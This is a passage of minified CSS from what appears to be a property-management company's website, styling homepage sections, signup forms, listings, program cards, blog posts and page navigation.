h3{font-size:2pxem;margin:10px 0}}#homepage-content{background:#fff;overflow:hidden}#homepage-content .wrap{padding:3.8461538461538396% 0}#homepage-content h2,#homepage-content h3{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;margin:0;line-height:100%}#homepage-content h2{color:#861252;font-size:3.3333333333333335em}#homepage-content h3{font-size:4em}@media only screen and (max-width:1180px){#homepage-content h2{font-size:2.2222222222222223em}#homepage-content h3{font-size:2.7777777777777777em}}#homepage-social{float:right;width:57.26495726495724%;background:rgba(255,255,255,0.7);padding:10px 30px;margin:30px 0}#homepage-social:after{content:' ';clear:both;display:block}#homepage-social h2{float:left;line-height:54px;margin:-7px 20px 0 0;font-size:3em;-webkit-text-shadow:0 0 3px #fff;-moz-text-shadow:0 0 3px #fff;text-shadow:0 0 3px #fff}#homepage-social a{text-decoration:none}#homepage-social .social-buttons{float:right;line-height:54px}@media only screen and (max-width:1180px){#homepage-social{margin:10px 0}#homepage-social h2{font-size:2.4444444444444446em}}@media only screen and (max-width:990px){#homepage-social{width:auto;position:static;overflow:hidden;float:none;margin:0}}@media only screen and (max-width:600px){#homepage-social{padding:5px 10px}#homepage-social h2{font-size:1.6666666666666667em}}#homepage-signup{float:right;width:57.26495726495724%}#homepage-signup h2,#homepage-signup p,#homepage-signup form{margin:0;padding:0 30px}#homepage-signup h2{background:rgba(109,23,71,0.9);color:#fff;font-size:2.6666666666666665em;-webkit-text-shadow:0 0 2px #000;-moz-text-shadow:0 0 2px #000;text-shadow:0 0 2px #000;padding-bottom:5px}#homepage-signup p,#homepage-signup form{background:rgba(255,255,255,0.9);color:#6d1747}#homepage-signup p{padding-top:25px;padding-bottom:25px}#homepage-signup form{padding-bottom:35px}#homepage-signup .af-element{width:32%;float:left;margin-right:2%}#homepage-signup .af-footer{position:absolute;left:-99999px}#homepage-signup .buttonContainer{margin-right:0}#homepage-signup .buttonContainer input{float:none}@media only screen and (max-width:990px){#homepage-signup{position:static;width:100%;margin-top:20px}#homepage-signup h2{font-size:2.2222222222222223em}#homepage-signup p{line-height:100%;font-size:.8888888888888888em;padding-bottom:0}#homepage-signup form{padding-top:20px}#homepage-signup .af-element{float:none;width:auto;margin:0 0 5px 0}}@media only screen and (max-width:600px){#homepage-signup h2,#homepage-signup p,#homepage-signup form{padding-left:10px;padding-right:10px}}#sidebar #sidebar-signup{margin:10px 0 30px 0}#sidebar #sidebar-signup h2{line-height:65%;padding-bottom:20px}#sidebar #sidebar-signup h2 span{display:block;font-size:.7em}#sidebar #sidebar-signup p{font-size:.7777777777777778em;line-height:110%;margin:0 0 10px 0}#sidebar #sidebar-signup .af-textWrap{padding-bottom:5px}.signup form{overflow:hidden}.signup label,.signup .af-header{position:absolute;left:-99999px}.signup .af-textWrap input{width:100%;font-size:1em;border:1px solid rgba(89,88,89,0.3);padding:3px 6px}.signup .buttonContainer input{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;border:1px solid rgba(89,88,89,0.3);float:right}.signup .buttonContainer input:hover,.signup .buttonContainer input:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.signup .buttonContainer input:hover,.signup .buttonContainer input:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.home .signup .mc-field-group{width:30%;margin-right:3%;float:left}.signup .mc-field-group input{display:block;width:100%;padding:5px;margin-bottom:5px}.signup #mc-embedded-subscribe{float:right}#homepage-featured,#homepage-propman{background:rgba(109,23,71,0.9)}#homepage-service,#homepage-programs{background:#e5e5e5}#homepage-company,#homepage-investing{background:rgba(39,1,21,0.9)}#homepage-bookstore{background:#fff}.homepage-section{overflow:hidden}.homepage-section h2{font-size:4em;margin-top:0}.homepage-section .wrap{padding:2.56410256410256% 0}@media only screen and (max-width:1180px){.homepage-section h2{font-size:3.3333333333333335em}}@media only screen and (max-width:600px){.homepage-section h2{font-size:2.7777777777777777em}}.dark,.dark h2,.dark p{color:#fff}#homepage-featured #homepage-featured-button{float:right;overflow:hidden;margin-top:25px}#homepage-featured #homepage-featured-button a{margin-left:20px;border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-featured #homepage-featured-button a:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-featured #homepage-featured-button a:hover,#homepage-featured #homepage-featured-button a:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-featured #homepage-featured-button a{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-featured #homepage-featured-button a{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-featured>h2{float:left}#homepage-featured #homepage-listings{margin-bottom:30px;overflow:hidden}#homepage-featured #homepage-listings a{width:23.07692307692307%;margin-right:2.56410256410256%;display:block;float:left;color:#fff;text-decoration:none}#homepage-featured #homepage-listings a:nth-of-type(4){margin-right:0}#homepage-featured #homepage-listings div{width:100%;height:200px;-webkit-box-shadow:0 0 5px #000;-moz-box-shadow:0 0 5px #000;box-shadow:0 0 5px #000;margin:5px;background-position:center;background-size:cover}#homepage-featured #homepage-listings h4,#homepage-featured #homepage-listings p{color:#fff;margin:0;line-height:100%;padding-bottom:5px}#homepage-featured #homepage-listings h4{font-size:1.4444444444444444em}#homepage-featured #homepage-listings p{font-size:.8888888888888888em}#homepage-featured #homepage-listings span{color:#e5a700;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:300;float:right}@media only screen and (max-width:1180px){#homepage-featured #homepage-listings div{height:175px}#homepage-featured #homepage-listings p{font-size:.7777777777777778em}#homepage-featured #homepage-featured-button{margin-top:30px}}@media only screen and (max-width:990px){#homepage-featured #homepage-featured-button{margin-top:0;float:none;text-align:center}#homepage-featured #homepage-featured-button a{margin:0 10px}#homepage-featured #homepage-listings a{width:48.7179487179487%}#homepage-featured #homepage-listings a:nth-of-type(2){margin-right:0}}@media only screen and (max-width:600px){#homepage-featured h2{line-height:100%;margin-top:2.56410256410256%}#homepage-featured #homepage-featured-button a{margin:0}#homepage-featured #homepage-listings span{font-size:.6666666666666666em;margin-top:10px}#homepage-featured #homepage-listings h2,#homepage-featured #homepage-listings p{margin:0 5px}#homepage-featured #homepage-listings h4{font-size:1.3333333333333333em}}.service-area{overflow:hidden;padding:15px 30px}.service-area p{position:absolute;left:-99999px}.service-area .service-col:first-child{margin-bottom:10px}.service-area .service-col{overflow:hidden}.service-area .service-col div{border:5px solid #fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);position:relative;width:31.62393162393161%;margin:5px .7692307692307679%;float:left;height:145px;overflow:hidden;background-color:#fff;background-size:cover;background-position:center;background-repeat:no-repeat}.service-area .service-col div h4{position:absolute;bottom:0;right:0;left:0;background:rgba(255,255,255,0.8);text-align:center;margin:0;font-size:1.1111111111111112em!important;padding:0 0 5px 0}.service-area .service-col div:nth-of-type(1),.service-area .service-col div:nth-of-type(2),.service-area .service-col div:nth-of-type(3){margin-bottom:15px}.service-area .service-col:last-child{padding:5px}.service-area iframe{border:5px solid #fff;-webkit-box-shadow:0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:0 0 3px rgba(0,0,0,0.3);box-shadow:0 0 3px rgba(0,0,0,0.3);width:100%;height:310px}@media only screen and (max-width:990px){#page-content .service-area .service-col div{width:46%;margin:2%!important}#page-content .service-area .service-col div:last-child{margin-top:20px;padding:2%}}#homepage-service .service-area{padding:0}#homepage-service .service-area .service-col{width:50%;float:left}#homepage-service .service-area .service-col:first-child{margin-bottom:0}#homepage-service h3{font-size:2em;text-align:center;margin:2.56410256410256% 0;line-height:100%}@media only screen and (max-width:1180px){#homepage-service h3{font-size:1.7777777777777777em}}@media only screen and (max-width:990px){#homepage-service .service-area .service-col{width:100%;float:none}#homepage-service .service-area .service-col:after{content:' ';clear:both;display:block}#homepage-service .service-area .service-col div{height:165px}#homepage-service .service-area .service-col:last-child{padding-right:10px}#homepage-service h2{font-size:1.5555555555555556em}#homepage-service iframe{margin-top:30px}}@media only screen and (max-width:600px){#homepage-service .service-area .service-col div{width:46%;margin:2%!important}#homepage-service .service-area .service-col div:last-child{margin-top:20px;padding:2%}}.executive-team{overflow:hidden}.executive-team>div{width:48.7179487179487%;margin-bottom:2.56410256410256%;float:left;padding:0 10px}.executive-team>div:nth-of-type(odd){margin-right:2.56410256410256%}.executive-team div div{border:3px solid #6d1747;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;overflow:hidden}.executive-team div div img{display:block;width:100%;height:auto}.executive-team p{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;text-align:center;color:#6d1747}#homepage-company{overflow:hidden}#homepage-company h2,#homepage-company h4{display:inline-block;vertical-align:text-bottom;line-height:100px;color:#fff}#homepage-company h4{margin:0 0 0 2.56410256410256%;font-size:2em}#homepage-company #company-images{float:right;width:48.7179487179487%;margin-left:2.56410256410256%;padding-bottom:2.56410256410256%;color:#fff}#homepage-company #company-images>div{width:30%;float:left;text-align:center}#homepage-company #company-images>div div{border:3px solid #fff;-webkit-border-radius:500px;-moz-border-radius:500px;border-radius:500px;margin:0 -5px;overflow:hidden}#homepage-company #company-images>div div img{display:block;width:100%;height:auto}#homepage-company #company-images>div .home-team{font-size:.7777777777777778em;margin:1.8em 0;line-height:90%}#homepage-company #company-images>div strong{display:block;font-size:1.2em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400}#homepage-company #company-images>div p:first-child{margin-top:120px}#homepage-company #company-text{float:left;width:48.7179487179487%;padding-bottom:2.56410256410256%;color:#fff}#homepage-company .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-company .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-company .outlineButton:hover,#homepage-company .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-company .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-company .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}@media only screen and (max-width:990px){#homepage-company h2,#homepage-company h4{line-height:100%}#homepage-company h2{margin-bottom:0}#homepage-company h4{display:block;margin:0 0 5.12820512820512% 0;line-height:auto}#homepage-company #company-images,#homepage-company #company-text{width:100%;float:none}#homepage-company #company-images:after,#homepage-company #company-text:after{content:' ';clear:both;display:block}}@media only screen and (max-width:600px){#homepage-company h4{font-size:1.4444444444444444em}#homepage-company #company-images div p{font-size:.6666666666666666em}#homepage-company #company-images div p:first-child{margin-top:50px}}@media only screen and (max-width:480px){#homepage-company #company-images div p{font-size:.6666666666666666em}}#homepage-bookstore .wrap>div{display:table;width:100%}#homepage-bookstore .wrap>div h2,#homepage-bookstore .wrap>div div{display:table-cell;vertical-align:middle}#homepage-bookstore .wrap>div div{text-align:right}#homepage-bookstore .wrap h2{line-height:80%;margin-top:1em;text-align:left}#homepage-bookstore .wrap h2 span{display:block;font-size:.7em}#homepage-bookstore .wrap a{margin-left:3%;max-width:20%;display:inline-block;vertical-align:middle}#homepage-bookstore .wrap a img{display:block;height:250px;width:auto}#homepage-bookstore .wrap .chevron{color:#e5a700;font-size:6.666666666666667em;text-align:right}@media only screen and (max-width:1180px){#homepage-bookstore .wrap a img{height:200px}#homepage-bookstore .wrap .chevron{font-size:5.555555555555555em}}@media only screen and (max-width:990px){#homepage-bookstore .wrap a img{height:150px}#homepage-bookstore .wrap .chevron{font-size:4.444444444444445em}#homepage-bookstore .wrap h2{font-size:2.7777777777777777em}}@media only screen and (max-width:600px){#homepage-bookstore .wrap div,#homepage-bookstore .wrap h2{display:block!important;width:100%}#homepage-bookstore .wrap h2{margin-top:.5em}#homepage-bookstore .wrap div a{width:20%!important;margin-left:1%}#homepage-bookstore .wrap div a img{width:100%!important;height:auto!important}#homepage-bookstore .wrap .chevron{font-size:3.3333333333333335em;width:auto!important}#homepage-bookstore .wrap span{display:inline!important;font-size:1em}}#homepage-propman .wrap h2{text-align:center}#homepage-propman .wrap div{display:table;border-spacing:20px;margin:0 -20px}#homepage-propman .wrap div a{display:table-cell;vertical-align:middle;padding:20px 10px;background:#fff;width:14.529914529914526%;text-align:center;text-decoration:none;font-size:1.3333333333333333em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;float:none;line-height:90%}#homepage-propman .wrap div span:first-child{display:block;margin-bottom:20px}#homepage-propman .wrap div a:last-child span:first-child{margin:5px}#homepage-propman .wrap .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;float:right;margin:2.56410256410256% 0 2.56410256410256% 2.56410256410256%}#homepage-propman .wrap .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-propman .wrap .outlineButton:hover,#homepage-propman .wrap .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-propman .wrap .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-propman .wrap .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-propman .wrap p{overflow:hidden}@media only screen and (max-width:990px){#homepage-propman .wrap div{display:block;margin:0}#homepage-propman .wrap div a{display:block;width:31.62393162393161%;float:left;margin:0 2.56410256410256% 2.56410256410256% 0;height:200px;border:3px solid #6d1747}#homepage-propman .wrap div a:nth-of-type(3n+3){margin-right:0}#homepage-propman .wrap div a:nth-of-type(6) img{margin:20px 0}}@media only screen and (max-width:600px){#homepage-propman .wrap h2{line-height:80%}#homepage-propman .wrap div a{font-size:1em}#homepage-propman .wrap div a img{max-width:100%;height:auto}#homepage-propman .wrap p{clear:both}#homepage-propman .wrap div a:nth-of-type(6) img{margin:10px 0}#homepage-propman .wrap .outlineButton{clear:both}}@media only screen and (max-width:480px){#homepage-propman .wrap div a{height:150px}#homepage-propman .wrap div a img{max-height:60px;max-width:90%}#homepage-propman .wrap div a span:first-child{margin-bottom:10px}#homepage-propman .wrap #propman-6{padding-top:10px}#homepage-propman .wrap #propman-6 span{font-size:.8888888888888888em}}#homepage-programs .wrap{overflow:hidden}#homepage-programs .wrap>div{display:table;width:100%;border-spacing:20px}#homepage-programs .wrap>div div,#homepage-programs .wrap>div>a{display:table-cell;vertical-align:bottom;width:23.07692307692307%}.sidebar-programs h4{margin-top:0!important;font-size:1.7777777777777777em}.sidebar-programs a{border-width:2px!important;display:block;margin-top:10px}.sidebar-programs a:nth-of-type(1){margin-top:0}.sidebar-programs .program-1 h4{font-size:1.3333333333333333em}#homepage-programs .wrap h2,.sidebar-programs h2{font-size:2.5555555555555554em;line-height:100%}#homepage-programs .wrap p,.sidebar-programs p{margin:2.5em 0}#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{border:1px solid #6d1747;background:rgba(109,23,71,0.05);color:#6d1747;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-size:2em;display:inline-block;font-size:1.3333333333333333em;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;text-align:center;display:block;padding-left:.5em;padding-right:.5em}#homepage-programs .wrap .outlineButton:after,.sidebar-programs .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-programs .wrap .outlineButton:hover,.sidebar-programs .outlineButton:hover,#homepage-programs .wrap .outlineButton:active,.sidebar-programs .outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-programs .wrap .outlineButton:after,.sidebar-programs .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-programs .wrap .outlineButton:hover,.sidebar-programs .outlineButton:hover,#homepage-programs .wrap .outlineButton:active,.sidebar-programs .outlineButton:active{background:rgba(109,23,71,0.08);color:#6d1747}@media only screen and (max-width:1180px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-programs .wrap .outlineButton,.sidebar-programs .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}#homepage-programs .wrap a,.sidebar-programs a{background:#fff;border:3px solid #e5a700;text-align:center;text-decoration:none;padding:10px}#homepage-programs .wrap a img,.sidebar-programs a img{width:100%;height:auto}#homepage-programs .wrap a h4,.sidebar-programs a h4{color:#000;font-size:1.7777777777777777em;line-height:100%}#homepage-programs .wrap a:hover,.sidebar-programs a:hover,#homepage-programs .wrap a:active,.sidebar-programs a:active{border-color:#e5a700}@media only screen and (max-width:1180px){#homepage-programs .wrap h2{font-size:2.111111111111111em}#homepage-programs .wrap p{margin:1.5em 0}#homepage-programs .wrap .outlineButton{font-size:1.1111111111111112em}}@media only screen and (max-width:990px){#homepage-programs .wrap>div{display:block}#homepage-programs .wrap>div div,#homepage-programs .wrap>div a{display:block}#homepage-programs .wrap>div div{width:100%;margin-bottom:2.56410256410256%;overflow:hidden}#homepage-programs .wrap>div div h2{font-size:3.3333333333333335em}#homepage-programs .wrap>div div .outlineButton{display:inline-block;float:right;font-size:1.1111111111111112em}#homepage-programs .wrap>div>a{width:31.62393162393161%;margin-right:2.56410256410256%;float:left}#homepage-programs .wrap>div a:nth-of-type(3){margin-right:0}}@media only screen and (max-width:600px){#homepage-programs .wrap div a{float:none;width:100%;margin:0 0 2.56410256410256% 0;overflow:hidden}#homepage-programs .wrap div a img{width:31.62393162393161%;margin-right:2.56410256410256%;float:left}#homepage-programs .wrap div a h4{float:left;width:65.81196581196579%;margin-top:.5em}}#homepage-investing img{float:right;display:block;width:40.170940170940156%;height:auto;border:3px solid #6d1747;margin:0 0 2.56410256410256% 2.56410256410256%}#homepage-investing p{overflow:hidden}#homepage-investing .outlineButton{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block}#homepage-investing .outlineButton:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}#homepage-investing .outlineButton:hover,#homepage-investing .outlineButton:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){#homepage-investing .outlineButton{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){#homepage-investing .outlineButton{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.pagination{padding:0 30px}#results{background:#fff}#results a{display:block;border-bottom:1px solid #e5e5e5;padding:10px 30px 10px 20px;text-decoration:none;overflow:hidden}#results a:hover,#results a:active{background:rgba(229,229,229,0.5)}#results img{width:80px;height:auto;border:3px solid #fff;-webkit-box-shadow:0 0 2px rgba(0,0,0,0.3);-moz-box-shadow:0 0 2px rgba(0,0,0,0.3);box-shadow:0 0 2px rgba(0,0,0,0.3);float:left;margin:12px 15px 5px 3px}#results div{overflow:hidden}#results h4{font-size:1.7777777777777777em;text-decoration:underline;margin:0}#results span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}#results span .fa,#results span .ff{margin-right:4px}.pod-property .edit-button,.page-template-template-property-single .edit-button{position:absolute;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;font-size:1.2em;top:0;right:0}.pod-property .edit-button:hover,.page-template-template-property-single .edit-button:hover,.pod-property .edit-button:active,.page-template-template-property-single .edit-button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.pod-property .edit-button:hover,.page-template-template-property-single .edit-button:hover,.pod-property .edit-button:active,.page-template-template-property-single .edit-button:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}.pod-property .edit-button .fa,.page-template-template-property-single .edit-button .fa{margin-right:5px}.pod-property #property-meta,.page-template-template-property-single #property-meta{background:rgba(109,23,71,0.1);padding:15px 30px;margin-top:20px;clear:both}.pod-property #property-meta span,.page-template-template-property-single #property-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.pod-property #property-meta span .fa,.page-template-template-property-single #property-meta span .fa,.pod-property #property-meta span .ff,.page-template-template-property-single #property-meta span .ff{margin-right:4px}.pod-property #property-meta span,.page-template-template-property-single #property-meta span{margin-right:20px;white-space:nowrap;font-size:.7777777777777778em}.pod-property #property-meta span .fa,.page-template-template-property-single #property-meta span .fa,.pod-property #property-meta span .ff,.page-template-template-property-single #property-meta span .ff{margin-right:4px}.pod-property #property-details,.page-template-template-property-single #property-details{padding:30px 70px}.pod-property #property-details2 p,.page-template-template-property-single #property-details2 p{overflow:hidden;margin:.5em 0;font-size:.8em;display:flex;flex-flow:row nowrap;justify-content:space-between}.pod-property #property-details2 p strong,.page-template-template-property-single #property-details2 p strong{text-align:right;flex:1 1 48%}.pod-property #property-details2 p span,.page-template-template-property-single #property-details2 p span{flex:1 1 48%}.pod-property #property-map,.page-template-template-property-single #property-map{border:1px solid rgba(109,23,71,0.2);border-width:1px 0 0 0;width:100%;height:300px}#sidebar .apply-button{margin:0;padding:0;text-align:center;display:block;border:0}#property-gallery{margin:30px 0 0 0;padding:20px 10px}#property-gallery a{display:inline-block;margin:1%;width:18%;border:1px solid #6d1747}#property-gallery img{display:block;width:100%;height:auto}.apply-button{border:1px solid #fff;background:rgba(255,255,255,0.05);color:#fff;text-decoration:none;cursor:pointer;padding:0 .75em 0 1.15em;line-height:130%;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;font-size:2em;display:inline-block;background:#c80202;padding-top:0;padding-bottom:.05em;margin:0;font-size:2.4444444444444446em}.apply-button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.apply-button:hover,.apply-button:active{background:rgba(255,255,255,0.08);color:#fff}@media only screen and (max-width:1180px){.apply-button{font-size:1.6666666666666667em;padding:.07em .65em .1em 1.05em}}@media only screen and (max-width:600px){.apply-button{font-size:1.4444444444444444em;padding:.07em .45em .1em .75em}}.apply-button:hover,.apply-button:active{background:rgba(200,2,2,0.8)!important}.cta br{display:none}.cta h4{color:#c80202;font-size:2.4444444444444446em}.cta{background:#fff;padding:15px 30px;overflow:hidden}.cta h4{margin:0;line-height:normal;font-size:2.4444444444444446em}.cta h3{margin:-5px 0 0 0;color:#c80202;line-height:90%;font-size:2.2222222222222223em}.cta a{margin:0;float:right}#sidebar-propman,#propman-homepage{overflow:hidden}#sidebar-propman:after,#propman-homepage:after{content:' ';clear:both;display:block}#sidebar-propman a,#propman-homepage a{display:block;overflow:hidden;padding:10px;background:#fff;font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;color:#861252;text-decoration:none;line-height:100%}#sidebar-propman span,#propman-homepage span{display:block}#sidebar-propman span:after,#propman-homepage span:after{content:' ';clear:both;display:block}#sidebar-propman img,#propman-homepage img{display:block}#sidebar-propman{margin:30px 0}#sidebar-propman a{border:2px solid #6d1747;padding:8px 10px;font-size:1.2222222222222223em;margin-bottom:5px}#sidebar-propman span{float:left}#sidebar-propman span:first-child{width:20%;margin-right:5%}#sidebar-propman span:last-child{width:75%}#sidebar-propman img{max-height:38px;max-width:100%}#sidebar-propman .propman-6{font-size:1em}#propman-main{background:#fff;padding:15px 30px}#propman-main article{border-bottom:1px solid rgba(109,23,71,0.2);overflow:hidden;position:relative;padding-bottom:20px}#propman-main article header{content:' ';clear:both;display:block}#propman-main article:last-child{border:0}#propman-main article .propman-image{position:absolute;top:30px;left:10px;width:80px;text-align:center}#propman-main article .propman-image img{max-width:90%;height:auto}#propman-main article .propman-text{margin-left:110px}#propman-main .cta{border-bottom:1px solid rgba(109,23,71,0.2);margin-bottom:10px}#related{padding:30px}#related ul{margin:0;padding:0;list-style-type:none}#related li{display:block;float:left;width:49%;margin-bottom:2%}#related li:nth-of-type(odd){margin-right:2%}#related a{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;display:block;font-size:1.3333333333333333em}#related a:hover,#related a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#related a:hover,#related a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#related ul:after{content:' ';clear:both;display:block}.blog #page-content article,.category-video-blog #page-content article{border-bottom:1px solid #6d1747;overflow:hidden;padding:15px 30px}.blog #page-content article .post-meta,.category-video-blog #page-content article .post-meta{padding:5px}.blog #page-content article h2,.category-video-blog #page-content article h2{margin-top:0;font-size:2em}.blog #page-content article p,.category-video-blog #page-content article p{display:block}.blog #page-content article .button,.category-video-blog #page-content article .button{float:right}.blog #page-content article .button:after,.category-video-blog #page-content article .button:after{font-family:FontAwesome;content:'\f054';margin-left:.5em;font-size:.8em}.blog #page-content article:last-child,.category-video-blog #page-content article:last-child{border-bottom:0}.category-video-blog article{padding:15px 30px;background:#fff}.category-video-blog .video-container{width:100%}.postthumb{float:left;margin:0 10px 10px 0}#pagenav{overflow:hidden;padding:10px 0}#pagenav a{font-family:"acumin-pro-extra-condensed",sans-serif;font-weight:400;background:#760e47;background:-moz-linear-gradient(top,#8e024e 0,#760e47 76%);background:-webkit-linear-gradient(top,#8e024e 0,#760e47 76%);background:linear-gradient(to bottom,#8e024e 0,#760e47 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);border:1px solid rgba(89,88,89,0.3);font-size:1em;line-height:120%;padding:.15em 1em;display:inline-block;color:#fff;text-decoration:none;border:0;cursor:pointer;background:#fff;color:#6d1747}#pagenav a:hover,#pagenav a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 76%);background:-webkit-linear-gradient(top,#980054 0,#84004a 76%);background:linear-gradient(to bottom,#980054 0,#84004a 76%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='@top',endColorstr='@bottom',GradientType=0);margin:-1px 1px 1px -1px;color:#fff}#pagenav a:hover,#pagenav a:active{background:#84004a;background:-moz-linear-gradient(top,#980054 0,#84004a 